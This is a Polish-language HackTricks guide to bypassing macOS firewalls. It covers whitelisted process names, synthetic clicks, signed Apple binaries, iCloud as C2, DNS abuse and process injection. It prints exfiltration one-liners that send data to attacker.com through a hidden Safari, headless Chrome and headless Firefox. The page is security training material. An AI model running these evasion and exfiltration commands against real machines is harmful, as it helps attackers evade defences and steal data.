4.6 KiB

Bypassowanie zapór sieciowych w macOS

Nauka hakerskiego AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!

Inne sposoby wsparcia HackTricks:

- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!

- Zdobądź oficjalne gadżety PEASS & HackTricks

- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT

- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.

- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud github repos.

Znalezione techniki

Poniższe techniki zostały znalezione działające w niektórych aplikacjach zapór sieciowych macOS.

Nadużywanie nazw na białej liście

- Na przykład nazywanie złośliwego oprogramowania nazwami znanych procesów macOS, takich jak

launchd

Syntetyczne kliknięcie

- Jeśli zapora prosi użytkownika o zgodę, złośliwe oprogramowanie może kliknąć na zezwolenie

Używanie podpisanych binariów Apple

- Takich jak

curl, ale także innych, takich jakwhois

Znane domeny Apple

Zapora może zezwalać na połączenia z znanymi domenami Apple, takimi jak apple.com lub icloud.com. I iCloud może być używany jako C2.

Ogólne Bypassowanie

Kilka pomysłów na próbę obejścia zapór sieciowych

Sprawdź dozwolony ruch

Znajomość dozwolonego ruchu pomoże Ci zidentyfikować potencjalnie domeny na białej liście lub aplikacje, które mają do nich dostęp

lsof -i TCP -sTCP:ESTABLISHED



Nadużywanie DNS

Rozdzielanie DNS odbywa się za pomocą podpisanego aplikacji mdnsreponder, która prawdopodobnie będzie mogła nawiązać kontakt z serwerami DNS.

Za pomocą aplikacji przeglądarki

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- Google Chrome

{% code overflow="wrap" %}

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- Firefox

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Safari

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

Poprzez wstrzykiwanie procesów

Jeśli możesz wstrzyknąć kod do procesu, który ma zezwolenie na połączenie z dowolnym serwerem, możesz ominąć zabezpieczenia zapory ogniowej:

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Referencje

Dowiedz się, jak hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!

Inne sposoby wsparcia HackTricks:

- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!

- Zdobądź oficjalne gadżety PEASS & HackTricks

- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT

- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.

- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud na GitHubie.